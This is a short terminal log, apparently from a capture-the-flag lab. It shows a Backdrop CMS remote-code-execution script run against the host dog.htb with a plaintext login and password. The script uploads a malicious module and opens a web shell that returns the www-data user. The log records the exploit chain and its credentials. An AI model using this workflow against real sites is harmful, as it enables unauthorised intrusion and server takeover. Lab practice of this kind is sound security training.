 (.venv) → backdroprce python3 backdrop_rce.py http://10.10.11.58 tiffany@dog.htb 'BackDropJ2024DS2024'
[>] Logging in as user: 'tiffany@dog.htb'
[>] Login successful
[>] Enabling maintenance mode
[>] Maintenance mode enabled
[>] Created malicious module: /tmp/bd_zum9wq39/rvza6d4b6.tgz
[>] Fetching installer form
[>] Uploading payload
[>] Module upload completed
[>] Batch ID: 14
[>] Waiting for shell at: http://10.10.11.58/modules/rvza6d4b6/shell.php
[>] Shell is live!
[>] Interactive shell - type 'exit' to quit
elliot@10.10.11.58 > id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
elliot@10.10.11.58 >